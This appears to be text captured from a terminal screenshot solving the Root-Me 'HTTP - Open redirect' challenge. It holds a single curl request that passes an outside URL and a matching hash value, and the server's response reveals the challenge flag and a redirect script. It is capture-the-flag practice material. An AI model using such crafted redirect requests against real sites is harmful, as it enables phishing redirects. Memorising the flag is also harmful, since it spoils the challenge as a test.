 mksyi@DESKTOP-EU1PFKB: ~
→ curl http://challenge01.root-me.org/web-serveur/ch52/\?url\=https://mks.tw/\&h
\=1b32e7fa21fa063958af253482e7796c
<!DOCTYPE html>
<html>
<head>
        <title>HTTP - Open redirect</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' /><iframe id='iframe' src='https://www.root-me.org/
?page=externe_header'></iframe>
        <p>Well done, the flag is e6f8a53 fc1a5c5</p><script>do
cument.location = 'https://mks.tw/';</script>
<style type="text/css">
        body{
                text-align: center;
                font-family: arial;
        }
        a{
                color: #FFFFFF;
                text-decoration: none;
                text-transform: capitalize;
                padding: 8px;
                background-color: #1CB2D2;
                border-radius: 5px;
                width: 100px;
                display: inline-block;
        }
        a:hover{
                background-color: #3968A9;
        }
        #error{
                color: red;
                font-weight: bold;
        }
</style>
</body>
</html>